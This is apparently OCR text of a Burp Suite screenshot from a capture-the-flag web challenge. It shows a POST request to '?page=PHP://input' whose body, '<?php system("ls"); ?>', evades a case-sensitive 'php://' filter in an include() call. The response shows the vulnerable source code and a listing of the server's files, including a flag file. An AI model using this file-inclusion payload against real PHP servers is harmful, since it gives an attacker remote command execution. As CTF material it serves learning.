 Request
Pretty Raw \n Actions
1 POST /?page=PHP://input HTTP/1.1
2 Host: 111.200.241.244:59492
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:10
4 Accept: text/html,application/xhtml+xml,application/xml;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://111.200.241.244:59492
10 Connection: close
11 Referer: http://111.200.241.244:59492/?page=PHP://input
12 Upgrade-Insecure-Requests: 1
13
14 <?php system("ls"); ?>
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$page</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">=</span>
<span style="color: #0000BB">str_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"php://"</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">""</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
}<br />
include(</span>
<span style="color: #0000BB">$page</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php